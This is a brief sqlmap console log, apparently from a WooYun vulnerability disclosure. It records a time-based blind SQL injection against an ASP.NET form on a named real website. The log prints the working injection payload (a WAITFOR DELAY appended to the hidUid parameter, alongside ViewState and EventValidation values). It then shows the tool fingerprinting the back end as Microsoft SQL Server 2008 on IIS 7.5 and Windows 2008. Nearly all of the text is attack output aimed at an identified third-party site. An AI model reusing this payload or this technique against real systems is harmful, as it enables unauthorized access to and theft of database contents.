 C:\tools\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btn_save=??&hidSelIndex=&hidUid=1 WAITFOR DELAY '0:0:5'--&__EVENTVA
LIDATION=/wEWBAKpjcTuAgLVs9viDwKn4dCRBgK7jfCZBWiPWgw8+YcUn/6+En19+Nn88NkBY4doR50
bgyBMUvP8&__VIEWSTATE=/wEPDwULLTEwNDQzOTI3NDZkZLv6wPgY3VyEd62OSsB4FJNlg7CEgYz8jO
yJtv4kuAD/
---
[19:05:14] [INFO] testing MySQL
[19:05:14] [WARNING] the back-end DBMS is not MySQL
[19:05:14] [INFO] testing Oracle
[19:05:15] [WARNING] the back-end DBMS is not Oracle
[19:05:15] [INFO] testing PostgreSQL
[19:05:15] [WARNING] the back-end DBMS is not PostgreSQL
[19:05:15] [INFO] testing Microsoft SQL Server
[19:05:15] [INFO] confirming Microsoft SQL Server
[19:05:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:05:16] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\www.chinahddz.com'
[*] shutting down at 19:05:16
www.wooyun.org
[root@Hacker~]# Sqlmap